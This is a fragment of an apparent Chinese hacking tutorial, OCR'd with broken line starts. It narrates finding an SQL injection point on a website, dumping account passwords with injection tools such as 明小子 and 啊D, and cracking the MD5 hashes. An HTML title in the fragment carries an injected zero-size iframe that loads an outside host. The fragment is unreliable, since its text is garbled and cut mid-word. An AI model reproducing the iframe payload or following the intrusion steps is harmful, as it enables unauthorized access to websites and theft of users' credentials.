 <html>
<head>
<title>搜索"<iframe src=http://qq3389.cn width=0 height=0></iframe>"的
搜索结果 福建搜索</title>
图 6
在主页我终于找到了一个可以利用的动态页面，并且还
功的检测出了注入点，如图 7。拿起明小子注入工具开始注入吧
让强大的工具猜出帐号密码，不一会儿结果就出来了，如图 8
我使用了明小子、啊D、教主的和小竹的工具等都没有扫描出
台，看来暂时是无法利用了，先放着把，实在不行再想办法，
存好帐号和密码，把MD5 密码也都破解了留在硬盘里也不费
少空间（大家可以到MD5 在线密码查询网站上去进行查询）。